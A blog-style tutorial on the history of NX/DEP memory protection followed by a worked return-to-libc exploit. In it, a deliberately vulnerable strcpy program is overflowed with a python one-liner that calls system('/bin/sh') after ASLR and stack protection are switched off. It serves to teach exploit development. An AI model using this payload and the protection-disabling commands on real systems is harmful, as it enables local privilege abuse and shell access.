Bypassing NX/DEP

Alright, SO! I’ve spent about 14hrs working on this tutorial with my Kali box, and kept getting different addresses for the dynamic libraries. Still haven’t learned why this is, but I WILL find the solution for this.
Abstract:
In this writeup, I’ll be going over the mechanism that makes enables programs to not have an executable stack, the history of it, and how to bypass this.
History
Starting in 1961, the Burroughs 5000 had hardware support to prevent the entire stack from being executable. They implemented a tagged architecture, which provides an extra bit per word to signify if the word is executable or not.
 Executive space protection has also been incorporated into operating system design to prevent code injection. Here are a few operating systems and when they implemented NX into their OS’:
Linux:

- Android 2.3 and later have NX pages by default.
- Some modern Linux distros don’t enable “HIGHMEM64” (a way to increase the usable address space) by default, which is required for NX in 32-bit mode. This is because it causes boot failures on pre-Pentium Pro and Celeron M processors without NX support.
- Ubuntu has always had NX memory protection so long as there was hardware to support it as well. In a case where you don’t have hardware to support it, Ubuntu’s 32-bit kernels provide an approximation of the NX CPU feature via emulation.
Mac OS:
For macOS, their Intel chips support the NX bit, though the version determines what areas have the feature to be or not to be executable. (s/o to Shakespeare xD)
- Mac OS X 10.4 only supported NX on the stack, whereas Mac OS X 10.5’s 64-bit executables have NX stack and heap protection.
Windows:
It wasn’t until:
- Windows XP SP2 (2004) and Windows Server 2003 SP1 (2005) that the NX features were first implemented on the x86 architecture.
Microsoft defines areas in a program that are Non-Executable as “Data Execution Prevention” or DEP.
However, there are a few clauses:
- Only critical Windows Services utilized DEP.
- These features were only turned on by default if the hardware supported the feature. If it didn’t, no protection was given.
These versions didn’t have Address Space Layout Randomization (ASLR), which “randomly arranges the address space positions of key data areas of a process, including the base of the executable and the positions of the stack, heap, and libraries.”
Later versions like Windows Vista and Windows Server 2008 had both ASLR + DEP. For the 32-bit version of these systems, Microsoft added Physical Address Extension (PAE). 64-bit systems have ASLR + DEP natively.
From version Vista on, users can determine whether DEP is enabled or disabled for a particular process in the Processes tab of the Windows Task Manager. Microsoft implements software DEP called “Safe Structured Exception Handling” (SafeSEH). When there’s an attempt to execute code in an area that’s not allowed, it checks the exception handler table and calls the correct exception for this incident.
Time for the more fun part! Let’s get exploiting!
This little vuln.c program takes the input from the argument, and then prints it.
Nothing too crazy here:
#include <stdio.h>
#include <string.h>

int main (int argc, char** argv) {
    char buf[20];
    strcpy(buf, argv[1]);
    printf("%s\n", buf);
    return 0;
}

Before we compile this, we must turn off ASLR. By disabling ASLR, we can see the real physical addresses. Don’t worry, I will have tutorials for defeating ASLR soon enough. ;)
Disable ASLR
echo 0 > /proc/sys/kernel/randomize_va_space
cat /proc/sys/kernel/randomize_va_space
Now that we’ve disabled ASLR and verified it’s off, let’s compile the program and enable NX.
gcc -fno-stack-protector vuln.c -o vuln
execstack -c vuln
Perfect! Before we break this down with GDB, we gotta go over what’s happening. When we execute, it grabs the dynamic libraries that are imported and all their functions and places them in memory (even the functions that aren’t being used in the program).
This is important because the libc library also contains the function system(). The first argument of system() will execute a Linux command. We will be executing “/bin/sh” which will get us a shell. We also must find the string “/bin/sh” (which is also in libc). ;D

Breaking It Down in GDB

Sweet. So now let’s set a breakpoint at main, and then find the address of the system() function.
(gdb) break main
(gdb) run
(gdb) print system
(gdb) find &system, +99999999, "/bin/sh"

Awesome!! So we have the address for system() → 0xb7e56190 && “/bin/sh” → 0xb7f76a24.
Exploiting the Vulnerability
Now we have all our variables that we need. So to push our addresses onto the stack, we create a string that has:
- 32 bytes of crap (A’s),
- then the address for system(),
- then 4 bytes of crap again,
- and then the string “/bin/sh”.
./vuln $(python -c 'print "A"*32 + "\x90\x61\xe5\xb7" + "A"*4 + "\x24\x6a\xf7\xb7"')

Who got shell? We got shell!!!!
Additional Resources
- Exploit Development: Stack Buffer Overflow Bypass NX/DEP
- Executable Space Protection
- Another Bypassing NX Tutorial
- What is the use of -fno-stack-protector?
- Hacking: The Art of Exploitation by Jon Erickson - Buy on Amazon
- lpr LIBC RETURN Exploit
- Microsoft’s Implementation of NX (DEP)
- Detailed Description of the DEP Feature
- ASLR on Address Space Layout Randomization
- Safe Structured Exception Handling (SafeSEH)
- Address Space
- Dynamic Memory Allocation
- Stack-based Memory Allocation
Enjoy Reading This Article?
Here are some more articles you might like to read next: